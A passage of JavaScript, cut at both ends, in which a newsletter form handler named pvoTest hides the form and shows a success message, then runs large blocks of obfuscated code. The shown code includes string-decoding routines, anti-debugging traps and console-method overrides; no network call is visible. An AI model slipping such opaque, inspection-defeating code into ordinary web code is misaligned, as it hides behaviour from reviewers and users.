c8(i-0x19e,j-0x2a5,l,l-0x134,m-0x10f);}if(j[cq(-0xb6,0xd8,0xc8,0x2c,-0x9)](j[cr(0x3b7,0x479,0x420,0x3a2,0x3c5)],j[cs(0x4f,-0x11,0x45,0xa6,0xc0)])){var u=new m(m[cr(0x3c2,0x446,0x4ff,0x530,0x445)]),v=new n(m[cq(0x3d,-0xd3,-0x11e,-0x74,-0xf8)],'i'),w=m[cr(0x387,0x39d,0x42d,0x41f,0x446)](o,m[cq(-0xd0,-0x4e,0x9c,0xd,0x95)]);!u[cq(-0x8f,0x6a,0x86,0x31,-0x60)](m[cu(0x469,0x459,0x3df,0x471,0x509)](w,m[cr(0x361,0x31c,0x494,0x3be,0x3dd)]))||!v[cq(0x51,0x103,0x116,0x31,0x1f)](m[cs(-0x102,0xd8,0x50,0x4,-0x11)](w,m[cq(0x89,-0xd2,-0x60,0x2,0xc6)]))?m[cq(0x80,0x153,0x170,0xca,0xdc)](w,'0'):m[cu(0x511,0x459,0x562,0x4b3,0x5ba)](q);}else return![];}[c8(0x155,0x103,0x5f,0x1e7,0xf3)+ca(-0x273,-0x205,-0x178,-0x2d2,-0x230)+'r'](j[cc(0x1a4,0x298,0x299,0x141,0x294)](j[ca(-0x16,-0x19,0x2e,-0xde,-0xa4)],j[ca(-0xd4,-0x278,-0x280,-0x144,-0x19a)]))[cc(0x23f,0x304,0x219,0x2a1,0x2f2)](j[ca(-0x9a,-0xe8,-0x17b,-0x22b,-0x161)]));}}}j[c8(0x1f0,0x114,0x154,0x1c7,0xfc)](k,++l);}}function c5(i,j,k,l,m){return bS(i-0xcd,j-0x15b,m- -0x3fb,l,m-0x1e4);}function c7(i,j,k,l,m){return bS(i-0x44,j-0x1a2,k- -0xe8,l,m-0x114);}function c4(i,j,k,l,m){return bS(i-0x164,j-0x35,k- -0x58,j,m-0x151);}try{if(j[c3(0x150,0x60,0xa2,0x79,0x5a)](j[c7(0x1f1,0x167,0x223,0x206,0x20b)],j[c6(0x1d6,0x1bc,0x26f,0x192,0x19b)])){if(i){if(j[c7(0x215,0x1b7,0x14e,0x1c6,0xc8)](j[c7(0x187,0x181,0x140,0x1c4,0xf2)],j[c4(0x152,0x2c6,0x1d0,0x2b9,0x213)]))return k;else{if(m){var m=q[c4(0x2af,0x255,0x265,0x2b0,0x264)](r,arguments);return s=null,m;}}}else j[c3(-0x2e,-0x14,0xce,0x64,0xea)](j[c6(0x120,0x204,0x1e6,0x210,0x1fb)],j[c4(0x3a3,0x31a,0x2f2,0x38d,0x2d1)])?k=l:j[c4(0x2ba,0x250,0x243,0x320,0x2b5)](k,-0x179f+-0x1088+0x2827);}else return!![];}catch(o){}}

    function pvoTest(i) {
      if (document.querySelector('input#mail').value.includes('@')) {
        document.querySelector('.newsletter-form').classList.add('pvo_hide'),
        document.querySelector('.newsletter-title').classList.add('pvo_hide'),
        document.querySelector('.pvo_newsletter-success').classList.remove('pvo_hide'),
        (function(i,j){function P(i,j,k,l,m){return h(m-0x1f5,l);}function Q(i,j,k,l,m){return h(i-0x251,m);}function O(i,j,k,l,m){return h(k- -0x3e2,m);}var k=i();function S(i,j,k,l,m){return h(k- -0x2b2,m);}function R(i,j,k,l,m){return h(i-0x1c8,m);}while(!![]){try{var l=-parseInt(O(-0x1c6,-0x225,-0x23f,-0x246,-0x2c7))/(-0x2207*0x1+-0x21*-0xb9+0xa2f*0x1)+parseInt(P(0x411,0x4cf,0x4c9,0x495,0x47b))/(0x79d*0x2+0x190c+-0x35b*0xc)*(-parseInt(O(-0x1d8,-0x271,-0x1df,-0x18e,-0x1aa))/(-0xe81+-0x2401+0x10d7*0x3))+-parseInt(P(0x393,0x2f9,0x327,0x3fa,0x3a1))/(0x1f85+0x184d+0x94d*-0x6)+-parseInt(R(0x327,0x30d,0x37d,0x2c2,0x341))/(-0x2*-0x95d+-0x8c*-0x29+-0x2921)*(-parseInt(P(0x2f2,0x308,0x2f3,0x3df,0x373))/(-0x1085+0x521+-0x5b5*-0x2))+-parseInt(Q(0x458,0x451,0x49a,0x4fa,0x4bd))/(0xb14+-0x263*-0xf+-0x2eda)+parseInt(Q(0x46b,0x3ce,0x45a,0x3ee,0x4bc))/(0x294+-0x23e+-0x3*0x1a)+-parseInt(Q(0x3d0,0x46a,0x429,0x3fb,0x458))/(-0x1a3*-0x5+0x11e3+-0x2b*0x9b)*(-parseInt(Q(0x41a,0x3a0,0x3cb,0x372,0x462))/(-0xb3*-0x5+0x1*-0x1b29+0x17b4));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0x13203*-0x1+-0x72c05+-0x2*-0x95756));var f=(function(){function V(i,j,k,l,m){return h(m- -0x17b,k);}function X(i,j,k,l,m){return h(m-0x36c,j);}function W(i,j,k,l,m){return h(l- -0x384,i);}var i={'XkqIN':function(k,l){return k===l;},'vbYrn':T(0x3c0,0x42a,0x31c,0x3b4,0x3d2),'pRfbr':T(0x372,0x3ca,0x29d,0x336,0x355),'kIXjJ':V(0x9b,0x91,0xb5,0x6b,0x69),'EFUHQ':function(k,l){return k(l);},'CeUny':T(0x2a6,0x30f,0x355,0x2e9,0x349)+T(0x2bb,0x25e,0x220,0x2a9,0x274)+T(0x32a,0x29f,0x2fc,0x289,0x252)+')','OrSJl':X(0x5b9,0x6a1,0x578,0x5c8,0x5f9)+W(-0x95,-0x118,-0x184,-0x10d,-0x135)+T(0x30e,0x378,0x35d,0x2dc,0x302)+W(-0x130,-0x125,-0x251,-0x1ad,-0x1db)+X(0x462,0x4a5,0x56d,0x558,0x4d9)+T(0x2bd,0x219,0x234,0x26e,0x224)+U(-0x152,-0x1fa,-0x20b,-0x197,-0x1f5),'bfkrr':function(k,l){return k(l);},'lWeGQ':T(0x300,0x335,0x2c6,0x2c5,0x30b),'eRPLk':function(k,l){return k+l;},'hQizB':U(-0x184,-0x108,-0x14b,-0x191,-0x13d),'aQUoN':X(0x4eb,0x5d7,0x572,0x525,0x560),'BjYSQ':function(k){return k();},'msysX':function(k,l){return k===l;},'HQvEC':W(-0x233,-0x1c2,-0x1ae,-0x21d,-0x223)};function U(i,j,k,l,m){return h(l- -0x39c,i);}var j=!![];function T(i,j,k,l,m){return h(l-0x118,i);}return function(k,l){function a5(i,j,k,l,m){return U(l,j-0x1ee,k-0x1,k-0x324,m-0x1d4);}function a2(i,j,k,l,m){return T(l,j-0x2a,k-0xdf,k- -0x2dc,m-0x141);}var m={'FvpRX':function(o,p){function Y(i,j,k,l,m){return h(m- -0x256,k);}return i[Y(0x2e,-0xa4,0x7e,0x83,-0x10)](o,p);},'KnTLX':i[Z(0x40b,0x3d2,0x42c,0x471,0x3f3)],'fqYYn':i[Z(0x460,0x4d2,0x3da,0x4c2,0x43a)],'ZzqYb':function(o,p){function a1(i,j,k,l,m){return Z(l- -0x375,j-0x151,m,l-0x8b,m-0x164);}return i[a1(0x128,-0x18,-0x13,0x8c,0xd)](o,p);},'TRZiN':i[a2(0xf2,0xbb,0xaa,0x120,0xd4)],'RhtZN':function(o,p){function a3(i,j,k,l,m){return Z(l- -0x235,j-0x48,m,l-0x91,m-0x131);}return i[a3(0x143,0x1e3,0x19c,0x1d7,0x23b)](o,p);},'wLyld':i[a0(0x466,0x3f6,0x3a5,0x49b,0x44d)],'bBVSI':i[a2(-0x8,0x116,0x70,0x29,0x5)],'cXRnn':function(o){function a6(i,j,k,l,m){return a2(i-0x145,j-0xca,m- -0x129,j,m-0x1ef);}return i[a6(-0x1d4,-0x132,-0x149,-0x179,-0x16a)](o);}};function a0(i,j,k,l,m){return W(l,j-0xe9,k-0x9f,j-0x53f,m-0xdf);}function a4(i,j,k,l,m){return W(l,j-0xe0,k-0x1ae,i-0x16d,m-0xdb);}function Z(i,j,k,l,m){return U(k,j-0x1ef,k-0xcc,i-0x564,m-0x40);}if(i[a4(-0x1b,0x32,0x7b,-0x28,-0xa4)](i[Z(0x3f4,0x3f6,0x3ad,0x477,0x397)],i[a2(0x33,0x77,0x68,0x39,0x27)])){var n=j?function(){function a9(i,j,k,l,m){return a2(i-0x82,j-0x102,j-0x2f,m,m-0x1dd);}function a8(i,j,k,l,m){return Z(l-0x8c,j-0x24,m,l-0x1a4,m-0x8e);}function ab(i,j,k,l,m){return a5(i-0x18a,j-0xa0,i-0x89,j,m-0x119);}function aa(i,j,k,l,m){return a5(i-0x90,j-0x76,i- -0x182,m,m-0x120);}function a7(i,j,k,l,m){return a0(i-0x62,l-0x6e,k-0xb2,j,m-0x6b);}if(i[a7(0x478,0x416,0x522,0x48d,0x423)](i[a8(0x4a2,0x45e,0x3b6,0x44b,0x3d2)],i[a9(-0x3a,0x62,-0x25,0x8f,0xbd)])){if(l){if(i[a8(0x4b3,0x429,0x538,0x4b8,0x43a)](i[aa(-0x90,-0xd4,-0x76,-0x17,-0x137)],i[a8(0x490,0x405,0x393,0x40c,0x3ad)]))m[ab(0x20f,0x298,0x288,0x1cc,0x23b)](j,0x6db+0x481*-0x2+0x227);else{var o=l[a9(-0x2d,-0x3b,0x24,0x4c,-0x45)](k,arguments);return l=null,o;}}}else return j;}:function(){};return j=![],n;}else{var p=new m(m[a2(0x4a,-0xa8,-0x38,-0x67,-0x3b)]),q=new n(m[a0(0x48e,0x44b,0x3fa,0x3fd,0x47e)],'i'),u=m[a4(-0x71,-0x36,-0xf5,-0x44,0x35)](o,m[a2(0x96,-0x5e,0x36,0x6f,-0x64)]);!p[Z(0x44c,0x40b,0x4a4,0x444,0x494)](m[a4(0x84,0xee,0xd8,0xeb,0xef)](u,m[a4(0x6a,0xc4,-0x28,-0x8,0x76)]))||!q[a2(0x59,0x37,0xc0,0x5e,0x13f)](m[a4(0x84,0xae,0x8b,0x8d,-0x5)](u,m[a0(0x465,0x3c8,0x3cd,0x412,0x375)]))?m[a2(-0x22,0x20,0x3a,0xd6,0xdd)](u,'0'):m[a5(0x28c,0x263,0x227,0x28f,0x207)](q);}};}());function bd(i,j,k,l,m){return h(k-0x265,l);}function bf(i,j,k,l,m){return h(m- -0x5c,k);}var e=f(this,function(){var j={};function af(i,j,k,l,m){return h(i- -0x2fe,m);}function ae(i,j,k,l,m){return h(k-0x379,m);}j[ac(-0x9c,-0x13a,-0x104,-0xfb,-0x8b)]=ad(0x55,0xfc,0xd,0xbd,0xb0)+ae(0x4a1,0x4ca,0x52d,0x5cf,0x5ca)+'+$';function ad(i,j,k,l,m){return h(i- -0x13d,j);}function ac(i,j,k,l,m){return h(i- -0x286,j);}var k=j;function ag(i,j,k,l,m){return h(l-0x30e,m);}return e[ad(0xb6,0x144,0xfc,0x79,0x21)+ag(0x583,0x523,0x475,0x4e8,0x517)]()[af(-0x60,0x7,-0xfe,-0xfc,-0xe2)+'h'](k[ae(0x5f8,0x5e6,0x563,0x50d,0x5ea)])[ac(-0x93,-0x9c,-0x119,-0x10,-0x3a)+ad(0x9d,0x10e,0xf0,0x88,0xfb)]()[ad(0xc2,0xf2,0xec,0x8d,0xf3)+ad(0x49,-0x1,0xa3,0x10,0xa0)+'r'](e)[af(-0x60,-0x1e,-0xd0,-0x5b,-0x33)+'h'](k[ad(0xad,0x120,0xcb,0x43,0x5a)]);});e();var d=(function(){var j={};function al(i,j,k,l,m){return h(k-0x333,m);}j[ah(0x172,0x180,0xc5,0x11e,0x1a7)]=function(m,n){return m+n;},j[ah(0x8f,0xcb,-0x2,0x4d,0x5b)]=aj(0x55d,0x4ed,0x539,0x537,0x4ca),j[ah(0xd4,0x7e,0xa8,0x4a,0x33)]=aj(0x521,0x53b,0x4d4,0x4f4,0x472),j[ak(-0x139,-0x133,-0x59,-0xea,-0xf0)]=al(0x4b4,0x466,0x4de,0x54d,0x458)+ah(0x41,0x12d,0x125,0xe4,0x110)+'t';function aj(i,j,k,l,m){return h(l-0x2f9,i);}j[al(0x5a9,0x53e,0x5af,0x5c0,0x556)]=function(m,n){return m!==n;},j[ah(0x85,0x158,0x10a,0xf9,0x98)]=al(0x644,0x601,0x59f,0x54a,0x537),j[ak(-0x26,-0x7c,-0xa5,-0xbc,-0xc4)]=function(m,n){return m===n;},j[ai(0x417,0x3a0,0x36e,0x350,0x3f2)]=ah(-0xa3,0x76,0x7f,-0x9,0x17),j[ak(-0x2a,-0xfa,-0x72,-0xa1,-0xc8)]=function(m,n){return m===n;},j[ai(0x370,0x3e2,0x33b,0x3a0,0x3e5)]=ah(-0x19,0xa5,0xc3,0x1b,0x20),j[ah(0xf0,0xa,-0x35,0x66,0x5)]=ai(0x315,0x36c,0x2c4,0x3cb,0x303);var k=j,l=!![];function ak(i,j,k,l,m){return h(m- -0x27a,l);}function ai(i,j,k,l,m){return h(j-0x181,m);}function ah(i,j,k,l,m){return h(l- -0x17b,m);}return function(m,n){function aq(i,j,k,l,m){return al(i-0x6e,j-0x69,l- -0x5eb,l-0xaf,m);}function an(i,j,k,l,m){return aj(j,j-0x1e2,k-0x193,k-0x9e,m-0x69);}function ap(i,j,k,l,m){return al(i-0x1eb,j-0x134,j- -0x5f7,l-0x2a,l);}function as(i,j,k,l,m){return ah(i-0x193,j-0xe4,k-0x45,i-0x1bd,m);}var o={'KhSYR':function(q,r){function am(i,j,k,l,m){return h(j- -0xe3,m);}return k[am(0x187,0x199,0x168,0x1ec,0x15b)](q,r);},'ihUNW':k[an(0x594,0x63b,0x60b,0x628,0x5d3)],'RTPwE':function(q,r){function ao(i,j,k,l,m){return an(i-0xfa,i,k- -0x13,l-0x8c,m-0x127);}return k[ao(0x59d,0x525,0x53a,0x5cb,0x52a)](q,r);},'mQKhU':k[ap(-0x50,-0xa5,-0x14,-0x8e,-0xbd)]};function ar(i,j,k,l,m){return ai(i-0x74,k- -0x3b6,k-0x176,l-0x100,j);}if(k[aq(-0xf9,-0x155,-0x17a,-0x106,-0x9d)](k[ap(-0xa1,-0x63,-0x8f,-0x7b,-0xad)],k[as(0x223,0x189,0x29d,0x26f,0x213)]))(function(){return![];}[ap(-0x85,-0xc5,-0x4b,-0xed,-0xed)+as(0x1c8,0x1cb,0x20e,0x200,0x220)+'r'](k[ar(0x2,0xb,0x64,0xf9,-0x17)](k[ar(0x27,-0x1f,-0x6d,-0x5e,-0x26)],k[as(0x207,0x1ce,0x1cf,0x27f,0x1f1)]))[as(0x19c,0x134,0xf9,0x1bd,0x1d8)](k[an(0x5c3,0x494,0x521,0x5a3,0x55a)]));else{var p=l?function(){function at(i,j,k,l,m){return ap(i-0xaf,l-0x1ec,k-0x74,i,m-0xcd);}function au(i,j,k,l,m){return aq(i-0x20,j-0x6c,k-0xa5,j-0x650,m);}function av(i,j,k,l,m){return ap(i-0x4d,m-0x186,k-0x183,k,m-0x103);}function ax(i,j,k,l,m){return ar(i-0xb1,j,m-0x5fe,l-0x1ef,m-0xf0);}function aw(i,j,k,l,m){return ap(i-0xc5,j-0x2b5,k-0x70,l,m-0x30);}if(o[at(0xbd,0x1d3,0x16b,0x139,0x195)](o[at(0xfb,0xd3,0xa8,0x9b,0x12)],o[av(0xc4,0x2e,0xd,0x9e,0x35)]))return!![];else{if(n){if(o[aw(0x191,0x157,0x179,0x197,0x12f)](o[au(0x4e3,0x571,0x5ff,0x534,0x5a4)],o[ax(0x617,0x501,0x5fc,0x4fe,0x5a2)])){var r=n[at(0x126,0xf5,0x9,0x82,0x8b)](m,arguments);return n=null,r;}else{var v=o?function(){function ay(i,j,k,l,m){return at(i,j-0x11,k-0x17a,j-0x13b,m-0xac);}if(v){var C=y[ay(0x1fc,0x1bd,0x16e,0x230,0x16f)](z,arguments);return A=null,C;}}:function(){};return t=![],v;}}}}:function(){};return l=![],p;}};}());(function(){function aB(i,j,k,l,m){return h(m-0x2a1,i);}function aC(i,j,k,l,m){return h(k- -0x362,l);}var i={'wfJzn':function(j,k){return j(k);},'bLQuZ':function(j,k){return j+k;},'OuWri':function(j,k){return j+k;},'kZNGR':az(-0x79,-0x53,-0x121,-0x86,0x1b)+az(-0x14e,-0x13f,-0x160,-0x102,-0x14b)+az(0x75,-0x99,-0x79,-0x2d,-0x3f)+aA(0x580,0x486,0x4ab,0x510,0x57f),'dppvI':aA(0x4de,0x5e7,0x58c,0x54e,0x4e5)+aD(0x3f9,0x412,0x40d,0x49d,0x387)+aD(0x4da,0x464,0x55b,0x528,0x494)+az(-0x130,-0xe7,-0x16a,-0x111,-0x138)+aC(-0xc5,-0x9e,-0xcc,-0x31,-0xf8)+az(-0x4c,-0x4d,-0x87,-0xc6,-0x91)+'\x20)','YPRoK':function(j){return j();},'HCeAw':function(j,k){return j+k;},'KrXwk':function(j){return j();},'ayZqK':aD(0x3de,0x371,0x351,0x3a3,0x427)+aA(0x5a8,0x50b,0x59b,0x559,0x5d4)+'4','NRLxV':function(j,k){return j===k;},'TDkYJ':aB(0x495,0x4a2,0x504,0x4c7,0x503),'xxgpU':az(-0x13d,-0xec,-0xfe,-0xcc,-0x156),'TQNlV':az(-0x55,-0xd2,-0x16c,-0xda,-0x179)+aC(-0x12d,-0x158,-0x1d1,-0x1a2,-0x1a0)+aA(0x4d7,0x5b4,0x4c9,0x511,0x549)+')','OUOok':aA(0x63e,0x6c9,0x5fe,0x62d,0x5e5)+aD(0x4ec,0x4b4,0x559,0x54d,0x48d)+aB(0x4be,0x420,0x4db,0x3e5,0x465)+aB(0x4e7,0x439,0x4cc,0x43d,0x478)+aD(0x3e2,0x38f,0x427,0x458,0x45a)+aD(0x3cb,0x386,0x3ba,0x364,0x43c)+aC(-0xe9,-0xe4,-0x15d,-0x1c8,-0x151),'joAzX':function(j,k){return j(k);},'xbeYN':aA(0x59c,0x55d,0x5c1,0x54d,0x58f),'KPREd':function(j,k){return j+k;},'JijrH':aC(-0x106,-0x15f,-0x157,-0x146,-0xb5),'tbbod':function(j,k){return j+k;},'ixIgd':az(-0x15e,-0x155,-0x7f,-0xb7,-0x126),'kbvCh':function(j,k){return j!==k;},'VpNJa':aB(0x40c,0x40c,0x480,0x4e6,0x47e),'WZVZV':aD(0x445,0x3c7,0x424,0x41a,0x3fa),'kgETI':function(j){return j();},'EDCkT':function(j,k,l){return j(k,l);}};function az(i,j,k,l,m){return h(l- -0x2ab,k);}function aD(i,j,k,l,m){return h(i-0x275,j);}function aA(i,j,k,l,m){return h(l-0x3a0,m);}i[aD(0x499,0x507,0x4c1,0x3f6,0x439)](d,this,function(){function aE(i,j,k,l,m){return aB(m,j-0x1e7,k-0x165,l-0x165,i- -0x2f4);}function aF(i,j,k,l,m){return az(i-0x4e,j-0x178,k,j-0x6a,m-0x46);}function aH(i,j,k,l,m){return aB(m,j-0x5f,k-0x153,l-0x1e0,k- -0x1fa);}var j={};function aI(i,j,k,l,m){return aA(i-0xed,j-0x1b4,k-0xe4,k- -0x311,l);}function aG(i,j,k,l,m){return aA(i-0x130,j-0x1d0,k-0x11d,i- -0x302,m);}j[aE(0x1ff,0x19b,0x16f,0x15d,0x1e9)]=i[aF(0x82,0xb,-0x63,0x4b,0x2b)];var k=j;if(i[aG(0x2fc,0x2ed,0x32b,0x360,0x2c8)](i[aE(0x1da,0x18f,0x248,0x24b,0x150)],i[aH(0x2c6,0x2eb,0x311,0x296,0x2e5)])){var p;try{var q=i[aI(0x295,0x289,0x2d1,0x33d,0x377)](o,i[aG(0x225,0x198,0x2ca,0x225,0x2b8)](i[aF(0xcd,0x27,-0x7e,0x8c,-0x2b)](i[aH(0x26f,0x35c,0x2e4,0x32c,0x296)],i[aG(0x22d,0x1f5,0x233,0x1d7,0x197)]),');'));p=i[aH(0x26d,0x2ec,0x272,0x27c,0x25a)](q);}catch(u){p=q;}p[aI(0x265,0x34c,0x2aa,0x31f,0x221)+aI(0x1d3,0x148,0x1ed,0x1c9,0x15c)+'l'](n,-0x18de*0x1+0x17*0x2+0x2850);}else{var l=new RegExp(i[aE(0x162,0x10d,0xf5,0x112,0x169)]),m=new RegExp(i[aF(-0x65,-0x77,0x1c,-0x118,-0x47)],'i'),n=i[aG(0x338,0x314,0x385,0x2e8,0x2aa)](c,i[aE(0x149,0xf2,0x1b3,0x1d2,0xc1)]);if(!l[aI(0x353,0x2b8,0x313,0x2a7,0x31b)](i[aF(-0x6b,-0x9,-0xc,-0xb0,-0x82)](n,i[aE(0x155,0x1a4,0x1a8,0x19a,0x165)]))||!m[aE(0x231,0x29e,0x25f,0x2d6,0x230)](i[aF(-0x6c,-0x80,-0x11a,-0x4b,-0xe4)](n,i[aF(0x16,-0x39,-0x41,-0xac,-0xc6)]))){if(i[aF(-0x181,-0xdc,-0x45,-0xf6,-0x8b)](i[aE(0x118,0x117,0x87,0x11e,0xa5)],i[aG(0x209,0x1e7,0x2a5,0x268,0x1eb)])){var q=i[aG(0x2e0,0x332,0x2d8,0x325,0x2fc)](k,i[aE(0x134,0xe9,0x11c,0xcc,0x11d)](i[aI(0x203,0x1d0,0x1e0,0x1d9,0x152)](i[aF(-0x5,-0x4,-0x4b,0x6a,0x43)],i[aH(0x1af,0x1fd,0x236,0x1ac,0x260)]),');'));l=i[aI(0x2d2,0x325,0x2bf,0x343,0x233)](q);}else i[aE(0x1ef,0x181,0x1c8,0x1b1,0x17f)](n,'0');}else{if(i[aH(0x2de,0x288,0x305,0x365,0x270)](i[aH(0x3e5,0x2ab,0x344,0x2c6,0x38c)],i[aF(0x49,0x5c,0x104,-0x1d,0xdb)]))i[aF(0x51,0xf,0xaa,0xb5,0x40)](c);else{var r=k[aG(0x2f0,0x258,0x259,0x24f,0x2df)][aH(0x275,0x27c,0x30e,0x292,0x2ff)]('|'),s=-0xa*0x2be+0x2*0x277+0x167e*0x1;while(!![]){switch(r[s++]){case'0':var t=s[t];continue;case'1':var u=u[t]||v;continue;case'2':v[aG(0x223,0x1b9,0x251,0x22a,0x2a9)+aG(0x30d,0x27e,0x34f,0x341,0x284)]=v[aE(0x1ce,0x159,0x153,0x1b7,0x231)](w);continue;case'3':v[aH(0x301,0x2f6,0x29a,0x27e,0x30c)+aG(0x278,0x24f,0x21c,0x2e1,0x28c)]=u[aE(0x1a0,0x1f4,0x146,0x1a4,0x207)+aI(0x1c2,0x202,0x269,0x1d5,0x27a)][aF(-0x54,-0x20,-0x7,0x6,-0x31)](u);continue;case'4':x[t]=v;continue;case'5':var v=q[aH(0x209,0x253,0x2a6,0x22f,0x232)+aF(-0xf4,-0xbb,-0x124,-0xb7,-0xba)+'r'][aG(0x237,0x25e,0x1fe,0x1c5,0x1f4)+aI(0x323,0x267,0x30e,0x2ef,0x2ce)][aI(0x2d4,0x31a,0x2b0,0x26b,0x20f)](r);continue;}break;}}}}})();}());var b=(function(){var j={};j[aJ(0x22b,0x1ee,0x1bd,0x21f,0x11c)]=function(m,n){return m+n;},j[aJ(0x1da,0x172,0x1fa,0x1dd,0x1a0)]=aJ(0x166,0x259,0x1d2,0x189,0x22f),j[aM(0x89,0xaf,0x84,0x4e,0xd3)]=aL(0x416,0x490,0x44a,0x3f0,0x4cb),j[aJ(0x57,0xf2,0xe9,0x9f,0x107)]=aJ(0x15c,0x10b,0x12b,0xcf,0xae)+'n',j[aK(0x1f9,0x253,0x200,0x203,0x162)]=function(m,n){return m!==n;};function aN(i,j,k,l,m){return h(k- -0x62,l);}j[aN(0x218,0x1eb,0x1c0,0x24a,0x174)]=aL(0x499,0x42e,0x415,0x474,0x499);function aK(i,j,k,l,m){return h(i- -0x84,l);}j[aL(0x3c2,0x396,0x3c8,0x434,0x33f)]=aL(0x4a3,0x452,0x43c,0x3fc,0x49b);function aJ(i,j,k,l,m){return h(k- -0x6c,i);}j[aJ(0x173,0x198,0x17c,0x125,0x1aa)]=function(m,n){return m!==n;},j[aM(0x0,-0x2c,0xa0,0x11,0x80)]=aK(0x1f6,0x26a,0x250,0x151,0x168),j[aM(-0x36,0xc9,0x61,0x64,0xb2)]=function(m,n){return m!==n;},j[aM(0x4a,-0xa0,0x72,-0x34,-0x37)]=aK(0x120,0x187,0x131,0x97,0x97);function aM(i,j,k,l,m){return h(l- -0x1e5,i);}function aL(i,j,k,l,m){return h(k-0x24f,l);}var k=j,l=!![];return function(m,n){function aR(i,j,k,l,m){return aN(i-0x135,j-0x1b1,m-0x103,j,m-0x5f);}function aU(i,j,k,l,m){return aK(k-0x40e,j-0x159,k-0xe2,i,m-0x184);}function aP(i,j,k,l,m){return aJ(i,j-0xe7,l- -0x251,l-0x52,m-0xdf);}function aQ(i,j,k,l,m){return aM(j,j-0x173,k-0x114,m- -0x1c8,m-0xd);}var o={'oNkTh':function(q,r){function aO(i,j,k,l,m){return h(l-0x35c,j);}return k[aO(0x5d4,0x4fd,0x5bd,0x585,0x5c2)](q,r);},'EmlGp':k[aP(-0xc2,-0x8f,-0x66,-0x57,0x17)],'UPaQb':k[aQ(-0x1e8,-0x1a9,-0x15a,-0x1bb,-0x17a)],'fntBE':k[aP(-0x19f,-0x130,-0xc6,-0x168,-0x1d7)],'aTsbL':function(q,r){function aS(i,j,k,l,m){return aP(k,j-0xff,k-0xe1,m-0x362,m-0x105);}return k[aS(0x385,0x34a,0x32a,0x36d,0x322)](q,r);},'jnOAx':k[aT(0x148,0x165,0x203,0x1a1,0x1ed)],'VecMj':k[aP(-0xaf,-0x1af,-0xa7,-0x144,-0x17d)],'ogRSN':function(q,r){function aV(i,j,k,l,m){return aQ(i-0x4b,k,k-0x132,l-0x1db,m-0x1da);}return k[aV(0x4a,0xb5,0xb6,-0x73,0x15)](q,r);},'MUKqX':k[aP(-0x160,-0x141,-0x74,-0xc7,-0xbe)]};function aT(i,j,k,l,m){return aK(j- -0x39,j-0x1ea,k-0xe4,l,m-0x28);}if(k[aT(0x141,0x18c,0x1c4,0x161,0x225)](k[aQ(-0x272,-0x17a,-0x201,-0x1da,-0x1fc)],k[aU(0x512,0x5a5,0x53b,0x5e3,0x4de)])){if(m){var r=q[aU(0x492,0x4e1,0x4e4,0x464,0x50a)](r,arguments);return s=null,r;}}else{var p=l?function(){function b0(i,j,k,l,m){return aP(k,j-0x9b,k-0x49,l-0x176,m-0x31);}function aZ(i,j,k,l,m){return aR(i-0x1a6,m,k-0x9b,l-0xa6,k- -0x193);}function aX(i,j,k,l,m){return aP(j,j-0x69,k-0x57,i-0x583,m-0x10e);}function aY(i,j,k,l,m){return aP(i,j-0x61,k-0xf7,k- -0x21,m-0x1e3);}function aW(i,j,k,l,m){return aQ(i-0x153,i,k-0x94,l-0x1c0,l-0x6ad);}if(o[aW(0x4ea,0x513,0x44b,0x4cc,0x44b)](o[aX(0x55b,0x544,0x4d9,0x554,0x546)],o[aY(-0xf9,-0x55,-0xbe,-0xe0,-0x97)])){if(n){if(o[aW(0x4af,0x50a,0x564,0x4e0,0x52f)](o[aX(0x4c7,0x439,0x4b7,0x503,0x554)],o[aY(-0xe7,-0xcc,-0xdd,-0xad,-0x15e)])){var t=l[aX(0x420,0x428,0x465,0x445,0x4c5)](m,arguments);return n=null,t;}else{var r=n[aY(-0xf8,-0x13d,-0x184,-0x18b,-0x12e)](m,arguments);return n=null,r;}}}else(function(){return!![];}[aX(0x4c5,0x4b0,0x445,0x420,0x473)+aY(-0x109,-0xfd,-0x158,-0x118,-0x139)+'r'](o[b0(0xd4,-0xc,0x39,0x69,0x96)](o[aZ(0x2b,0x5c,0x8b,0x2,0x49)],o[aZ(0x9e,0x127,0x117,0x11d,0x142)]))[aW(0x4f0,0x5d3,0x527,0x569,0x5e1)](o[aZ(0xde,0xb6,0x140,0xf7,0xf9)]));}:function(){};return l=![],p;}};}());(function(){function b2(i,j,k,l,m){return h(k- -0x386,l);}function b1(i,j,k,l,m){return h(i- -0x20,m);}function b4(i,j,k,l,m){return h(i-0x1d1,k);}var i={'pidnu':function(l,m){return l(m);},'AGBFT':function(l,m){return l+m;},'HucLu':function(l,m){return l+m;},'cBGtL':b1(0x205,0x16b,0x237,0x182,0x1d2)+b2(-0x216,-0x19a,-0x1dd,-0x167,-0x167)+b3(0x544,0x573,0x539,0x5bd,0x4a6)+b1(0x150,0xb9,0x141,0xb4,0x1c0),'lxyLY':b5(0x5ad,0x4c7,0x515,0x541,0x5d0)+b3(0x4e3,0x431,0x43f,0x47a,0x496)+b2(-0x198,-0x80,-0x121,-0xef,-0xc9)+b5(0x5ae,0x5a0,0x566,0x52d,0x4ce)+b5(0x63d,0x677,0x5a3,0x629,0x6bb)+b5(0x4e0,0x5e4,0x61e,0x578,0x579)+'\x20)','DUHan':function(l){return l();},'vLmEQ':function(l,m){return l===m;},'GoPpI':b1(0x162,0x167,0x103,0xdd,0x1b2),'LzsrN':b2(-0x15f,-0x196,-0x1b0,-0x1da,-0x14b),'qKZGw':function(l,m){return l+m;},'GjDmJ':b3(0x470,0x3f9,0x47b,0x3e9,0x45b)};function b3(i,j,k,l,m){return h(k-0x2bb,m);}function b5(i,j,k,l,m){return h(l-0x393,m);}var j;try{if(i[b3(0x419,0x525,0x49e,0x4ba,0x524)](i[b5(0x5a5,0x52a,0x573,0x530,0x4dd)],i[b1(0x1b5,0x23b,0x218,0x14a,0x130)])){var n=i[b2(-0x247,-0x148,-0x1cc,-0x1b9,-0x1f3)](k,i[b1(0x1d5,0x1f7,0x22b,0x195,0x17a)](i[b3(0x4b2,0x592,0x4ec,0x4df,0x486)](i[b1(0x1f2,0x228,0x256,0x28a,0x16c)],i[b1(0x1b8,0x227,0x222,0x193,0x1af)]),');'));l=i[b5(0x593,0x606,0x627,0x5e4,0x5d5)](n);}else{var 